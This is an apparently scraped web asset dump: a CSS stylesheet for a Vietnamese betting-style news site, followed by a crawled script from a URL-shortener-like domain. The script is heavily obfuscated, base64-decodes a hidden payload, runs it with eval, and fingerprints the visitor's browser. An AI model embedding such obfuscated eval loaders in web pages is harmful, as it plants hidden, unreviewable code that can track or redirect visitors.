.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
